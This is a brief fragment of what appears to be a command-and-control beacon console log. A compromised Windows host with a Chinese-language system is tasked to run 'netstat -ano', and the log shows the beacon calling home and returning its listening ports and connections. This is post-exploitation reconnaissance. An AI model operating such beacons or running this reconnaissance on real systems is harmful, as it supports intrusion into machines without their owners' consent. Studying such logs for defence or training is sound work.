 [12/09 13:36:50] [*] Tasked beacon to run: netstat -ano
[12/09 13:36:50] [+] host called home, sent: 43 bytes
[12/09 13:36:50] [+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 340
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 732
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 388
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 816
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 904
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 488
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1032
TCP 127.0.0.1:1085 127.0.0.1:1086 ESTABLISHED 3572
TCP 127.0.0.1:1086 127.0.0.1:1085 ESTABLISHED 3572
TCP 127.0.0.1:1087 127.0.0.1:1088 ESTABLISHED 3836